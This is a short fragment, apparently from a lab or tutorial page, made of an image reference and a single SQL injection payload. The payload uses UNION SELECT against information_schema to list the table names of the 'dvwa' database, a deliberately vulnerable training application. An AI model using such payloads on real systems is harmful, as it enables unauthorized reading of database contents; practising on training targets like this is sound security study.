 1' union select (select group_concat(table_name) from information_schema.tables where table_schema='dvwa'),2 --